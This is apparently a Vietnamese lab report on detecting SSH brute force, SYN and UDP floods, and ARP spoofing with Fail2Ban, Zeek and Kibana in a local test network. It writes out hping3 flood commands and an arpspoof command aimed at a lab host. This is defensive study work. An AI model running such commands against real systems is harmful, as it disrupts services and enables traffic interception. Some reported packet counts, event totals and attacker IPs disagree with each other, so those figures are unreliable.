Kết quả cho thấy Fail2Ban đã phát hiện và phản ứng thành công trước cuộc tấn công brute-force SSH vào máy chủ Linux. Thông qua việc theo dõi file log /var/log/auth.log, jail sshd liên tục ghi nhận các lần đăng nhập thất bại từ địa chỉ IP kẻ tấn công với thông báo Found 192.168.100.128. Sau khi số lần vi phạm vượt quá ngưỡng cấu hình (maxRetry = 3 trong vòng findtime = 60 giây), Fail2Ban đã tự động kích hoạt hành động chặn với thông báo Ban 192.168.100.128.
Bên cạnh đó có thể quan sát xem Fail2ban đã chặn địa chỉ IP của kẻ tấn công thông qua lệnh sudo fail2ban-client status apache-scan.

- Fail2ban đã chặn địa chỉ IP của kẻ tấn công
Kết quả trên cho thấy trạng thái của jail sshd trong Fail2Ban sau khi hệ thống phát hiện cuộc tấn công brute-force SSH. Thông qua lệnh fail2ban-client status sshd, có thể thấy Fail2Ban đã ghi nhận tổng cộng 4 lần đăng nhập thất bại (Total failed: 4) từ địa chỉ IP kẻ tấn công. Do số lần vi phạm vượt quá ngưỡng cấu hình cho phép, hệ thống đã tự động thực hiện hành động chặn và đưa IP này vào danh sách cấm (Banned IP list).
Ngoài ra, các thông số Currently banned: 1 và Total banned: 1 cho thấy hiện tại có một địa chỉ IP đang bị khóa bởi Fail2Ban. Việc giám sát được thực hiện trực tiếp thông qua dịch vụ sshd.service, giúp hệ thống nhanh chóng phát hiện các hành vi đăng nhập bất thường và phản ứng theo thời gian thực. Kết quả này chứng minh rằng Fail2Ban không chỉ có khả năng phát hiện các cuộc tấn công dò mật khẩu SSH mà còn chủ động bảo vệ máy chủ bằng cơ chế tự động chặn IP tấn công, góp phần nâng cao mức độ an toàn cho hệ thống Linux trước các hành vi truy cập trái phép.
  - Thử nghiệm với tấn công DoS
Nếu như tấn công SSH Brute Force, vốn tập trung vào việc dò đoán thông tin xác thực (username/password) nhằm chiếm quyền truy cập trái phép vào hệ thống, tấn công DoS lại hướng đến mục tiêu làm gián đoạn dịch vụ bằng cách tiêu tốn hoặc làm cạn kiệt tài nguyên hệ thống. Trong khi SSH Brute Force khai thác điểm yếu trong cơ chế xác thực thông qua việc thử nhiều lần đăng nhập, thì DoS sử dụng lưu lượng lớn hoặc các gói tin bất thường để gây quá tải máy chủ hoặc mạng. Tấn cồn SYN Flood và UDP Flood là hai dạng tấn công phổ biến của DoS.
Tấn công từ chối dịch vụ được đặc trưng bởi sự gia tăng đột biến của lưu lượng mạng hoặc số lượng kết nối đến hệ thống trong một khoảng thời gian ngắn, gây quá tải tài nguyên. Thông qua log conn.log, Zeek có thể phân tích số lượng kết nối và lưu lượng truyền tải để phát hiện các dấu hiệu bất thường. Phương pháp phát hiện trong trường hợp này chủ yếu dựa trên phân tích thống kê và phát hiện bất thường (anomaly-based).
Tấn công SYN Flood được thực hiện bằng lệnh: sudo hping3 -S -p 80 --flood --rand-source 192.168.100.20. Quá trình tấn công diễn ra thành hai đợt: đợt đầu tiên gửi 364.061 gói tin với địa chỉ IP nguồn giả mạo ngẫu nhiên; đợt thứ hai leo thang lên 1.269.223 gói tin. Toàn bộ gói tin đều đạt tỉ lệ mất gói 100% tại mục tiêu, phản ánh hiện tượng từ chối dịch vụ điển hình.

- Mô phỏng tấn công từ chối dịch vụ (DoS) bằng hping3

- Thực hiện tấn công SYN Flood bằng hping3
Đợt 1 gửi 364.061 gói tin (giả mạo IP nguồn ngẫu nhiên), đợt 2 gửi 1.269.223 gói tin, 100% packet loss tại mục tiêu 192.168.100.20
Sau khi hoàn tất tấn công SYN Flood, tiến hành deploy lại Zeek để nạp script detect-dos mới vào hệ thống. Trong lần kiểm tra đầu tiên, file dos-alert.log chưa được sinh ra do script chưa xử lý đủ traffic. Sau khi dừng và khởi động lại Zeek script bắt đầu hoạt động bình thường.
Song song đó, thực hiện thêm tấn công UDP Flood bằng lệnh hping3 --udp nhằm kiểm tra khả năng phát hiện đa dạng loại tấn công. Đợt cuối của UDP Flood ghi nhận 831.255 gói tin với tỉ lệ mất gói 100%.

- Khởi động lại tiến trình và nạp script phát hiện DoS
Mục tiêu tấn công là nền tảng Codabench - một hệ thống benchmark mã nguồn mở được triển khai cục bộ tại địa chỉ 192.168.100.20. Giao diện web Codabench hiển thị các mục Popular Benchmarks, Recent Benchmarks và hướng dẫn Get Started, đóng vai trò web server Apache thực tế trong các kịch bản tấn công DoS.

- Giao diện nền tảng Codabench (localhost) mục tiêu tấn công DoS

- Kibana hiển thị toàn bộ các sự kiện cảnh báo từ Zeek theo real-time
Khi áp dụng bộ lọc tổng quát attack trên Kibana Discover với Data View zeek-logs, hệ thống trả về tổng cộng 78.640 documents, phản ánh toàn bộ số sự kiện tấn công được Zeek ghi nhận trong phiên thử nghiệm.
Biểu đồ histogram theo trục thời gian cho thấy lưu lượng cảnh báo tập trung chủ yếu trong khoảng 21:37 đến 21:41 ngày 24/03/2026, với đỉnh rõ rệt vào khoảng 21:39–21:40 - đây là thời điểm tấn công UDP Flood leo thang sau đợt SYN Flood ban đầu. Khoảng lặng trước và sau đỉnh xác nhận tính có chủ đích của các đợt tấn công, không phải traffic bất thường ngẫu nhiên. Các trường hiển thị trong bảng kết quả gồm @timestamp, severity, src_ip, source, score và pkt_count. Toàn bộ các bản ghi quan sát được đều có mức độ HIGH, điểm score là 60, địa chỉ nguồn src_ip là 192.168.100.18, và pkt_count dao động trong khoảng 2.157–2.179 gói tin mỗi sự kiện - đặc trưng của mẫu UDP Flood với tần suất ổn định.
Kết quả này xác nhận rằng pipeline Zeek → Logstash → Elasticsearch → Kibana hoạt động liên tục và ổn định trong suốt quá trình tấn công, không có sự kiện nào bị bỏ sót hoặc mất dữ liệu trong khoảng thời gian quan sát.
Trên giao diện Kibana Discover, áp dụng bộ lọc attack:"SYN_FLOOD" để hiển thị riêng các cảnh báo liên quan đến loại tấn công này. Kết quả trả về 61.110 documents với các đặc điểm nổi bật: mức độ nghiêm trọng CRITICAL, điểm nguy hiểm 100/100, địa chỉ IP nguồn xác định là 192.168.100.10 (máy tấn công), số gói tin trong mỗi sự kiện dao động từ 10.000 đến hơn 18.000 gói. Biểu đồ timeline cho thấy đỉnh tấn công tập trung trong khoảng thời gian từ 21:37 đến 21:39, phản ánh trận tấn công diễn ra ngắn nhưng mãnh liệt. Đây là bằng chứng rõ ràng về một cuộc tấn công SYN Flood quy mô lớn được Zeek phát hiện và phân loại chính xác theo ngưỡng đã định nghĩa trong script.

- Kết quả phát hiện tấn công SYN_FLOOD trên Kibana Discover
Áp dụng bộ lọc attack:"UDP_FLOOD" để xem riêng các cảnh báo UDP Flood. Kibana hiển thị 17.530 documents với mức độ nghiêm trọng HIGH, điểm nguy hiểm 60/100. Địa chỉ IP nguồn được xác định là 192.168.100.10, với số gói tin mỗi sự kiện vào khoảng 2.000–2.200 gói. Biểu đồ timeline cho thấy đỉnh tấn công UDP tập trung vào lúc 21:39 - trùng thời điểm với đợt leo thang từ SYN sang UDP Flood. So sánh với SYN Flood, UDP Flood có số lượng sự kiện ít hơn nhưng vẫn ở mức nguy hiểm cao; điều này phản ánh độ chính xác trong phân loại mức độ của Zeek script theo ngưỡng đã cấu hình.


- Kết quả phát hiện tấn công UDP Flood trên Kibana Discover
Thông qua việc thử nghiệm có thể thấy Zeek custom script có khả năng phát hiện đồng thời SYN Flood và UDP Flood dựa trên ngưỡng cảnh báo được định nghĩa rõ ràng.Thực hiện thành công các kịch bản tấn công mô phỏng: SYN Flood với hơn 1,2 triệu gói tin và UDP Flood với hơn 1,8 triệu gói tin.Zeek phát hiện và phân loại chính xác hơn 78.840 sự kiện tấn công, với mức độ nghiêm trọng CRITICAL và HIGH tương ứng với từng loại tấn công. Kibana hiển thị dashboard theo thời gian thực với đầy đủ thông tin cần thiết: thời điểm phát sinh, địa chỉ IP nguồn, loại tấn công và mức độ nguy hiểm.

- Fail2ban đã chặn địa chỉ ip của kẻ tấn công
Kết quả hiển thị trên terminal cho thấy phần Filter ghi nhận tổng cộng 1 lần vi phạm từ notice.log file log do Zeek IDS tạo ra khi phát hiện lưu lượng mạng bất thường. Giá trị Currently failed bằng 0 tại thời điểm quan sát cho thấy cuộc tấn công đã được ngăn chặn và không còn gói tin vi phạm nào tiếp tục được ghi nhận.
Về phía xử lý, phần Actions xác nhận Fail2ban đã tự động kích hoạt cơ chế phòng thủ ngay khi phát hiện vi phạm: tổng số IP bị cấm là 1 (Total banned: 1), IP 192.168.100.10 địa chỉ của máy tấn công đang bị chặn hoàn toàn tại thời điểm kiểm tra (Currently banned: 1). Toàn bộ quá trình diễn ra theo chuỗi tự động: Zeek IDS phát hiện hành vi tấn công DoS và ghi cảnh báo vào notice.log, Fail2ban đọc log này, nhận diện vi phạm và lập tức thêm rule chặn vào tường lửa iptables mà không cần bất kỳ can thiệp thủ công nào. Kết quả này minh chứng rằng mô hình kết hợp giữa Zeek IDS và Fail2ban hoạt động đúng như thiết kế, đáp ứng yêu cầu phát hiện và phản ứng tự động trước các cuộc tấn công DoS trong thời gian thực.
  - Thử nghiệm với tấn công ARP Spoofing
Khác với tấn công DoS ở trên, vốn tập trung vào việc làm gián đoạn hoặc khiến dịch vụ không thể truy cập thông qua việc làm quá tải tài nguyên hệ thống, ARP Spoofing lại hướng đến việc khai thác lỗ hổng của giao thức ARP trong mạng nội bộ để thực hiện các hành vi tinh vi hơn như nghe lén, đánh cắp dữ liệu hoặc tấn công trung gian (Man-in-the-Middle). Thay vì gây nghẽn mạng một cách trực tiếp, kẻ tấn công sử dụng ARP Spoofing để giả mạo danh tính của các thiết bị trong mạng, từ đó chuyển hướng lưu lượng dữ liệu đi qua mình mà nạn nhân không hề hay biết. Điều này khiến ARP Spoofing trở thành một hình thức tấn công nguy hiểm, không chỉ ảnh hưởng đến tính sẵn sàng mà còn đe dọa nghiêm trọng đến tính bảo mật và toàn vẹn của thông tin trong hệ thống mạng.
Tấn công ARP Spoofing được phát hiện thông qua việc phân tích các gói tin ARP bất thường trong mạng nội bộ, đặc biệt là khi một địa chỉ IP bị ánh xạ với nhiều địa chỉ MAC khác nhau trong thời gian ngắn. Hành vi này cho thấy khả năng kẻ tấn công đang giả mạo để thực hiện tấn công trung gian (MITM). Zeek có thể ghi nhận các sự kiện ARP và phát hiện sự thay đổi bất thường trong bảng ánh xạ IP–MAC. Phương pháp phát hiện chủ yếu dựa trên phân tích hành vi và phát hiện bất thường (anomaly-based).
Sau khi hiểu được nguyên lý tấn công của ARP SPOOFING, tiến hành thử nghiệm bằng cách sử dụng câu lệnh sudo arpspoof -i ens33 192.168.100.20, trong đó: -i ens33: chỉ định giao diện mạng đang sử dụng để gửi các gói tin giả mạo 192.168.100.20. 20. Bằng lệnh này, máy Attacker đang liên tục gửi các thông điệp phản hồi ARP (ARP Reply tuyên bố rằng địa chỉ IP 192.168.100.20 hiện đang nằm tại địa chỉ MAC 0:c:29:73:43:3f (địa chỉ vật lý của chính máy tấn công).

- Thực hiện tấn công ARP SPOOFING
Trên máy Victim có thể viết một script để phát hiện ra tấn công ARP SPOOFING.

- Script phát hiện tấn công ARP SPOOFING
Script này thiết kế ARPDetect với nhiệm vụ chính là giám sát các gói tin phản hồi ARP (ARP Reply) trên mạng để phát hiện sự thay đổi bất thường của địa chỉ MAC. Điểm khởi đầu của script là việc định nghĩa cấu trúc Log (type Info) bao gồm các trường dữ liệu quan trọng như thời gian (ts), loại tấn công (attack_type), địa chỉ MAC và IP nguồn, cùng nội dung cảnh báo chi tiết.Việc sử dụng Log::create_stream trong sự kiện zeek_init() cho thấy hệ thống sẽ tạo riêng một file log có tên arp-alert để phục vụ việc lưu trữ và đẩy dữ liệu lên ELK Stack.
Khi máy Attacker tiến hành tấn công, trên máy Victim có thể quan sát được thông quả arp-alert.log của Zeek

- Quan sát arp-alert.log của Zeek
Từ kết quả cho thấy, hệ thống đã phát hiện liên tục các sự kiện liên quan đến tấn công ARP Spoofing trong mạng nội bộ. Cụ thể, nhiều bản ghi ghi nhận cùng một địa chỉ MAC (00:0c:29:73:43:3f) thực hiện hành vi giả mạo nhiều địa chỉ IP khác nhau (192.168.100.20), kèm theo thông báo cảnh báo “đang giả mạo IP”, cho thấy dấu hiệu rõ ràng của việc đầu độc bảng ARP. Tần suất xuất hiện dày đặc của các log trong thời gian ngắn phản ánh cuộc tấn công diễn ra liên tục và có chủ đích. Điều này chứng minh rằng cơ chế giám sát (Zeek) đã hoạt động hiệu quả trong việc phát hiện hành vi bất thường ở tầng liên kết dữ liệu.
Bên cạnh đó còn có thể quan sát bằng Kibana trên trình duyệt để quan sát.
